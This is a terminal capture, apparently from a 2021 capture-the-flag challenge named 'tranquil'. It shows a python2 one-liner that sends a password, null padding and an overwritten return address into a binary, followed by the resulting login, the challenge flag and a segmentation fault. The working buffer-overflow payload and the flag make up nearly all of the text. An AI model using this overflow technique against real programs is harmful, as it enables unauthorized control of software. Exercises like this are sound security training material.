 team7874@actf:/problems/2021$ cd tranquil/
team7874@actf:/problems/2021/tranquil$ python2 -c 'print("password123"+"\x00"*61+"\x96\x11\x40\x00\x00\x00\x00\x00")' |
 ./tranquil
Enter the secret word:
Logged in! The flag is somewhere else though...
actf{time_has_gone_so_fast_watching_the_leaves_fall_from_our_instruction_pointer_864f647975d259d7a5bee6e1}
Segmentation fault (core dumped)
team7874@actf:/problems/2021/tranquil$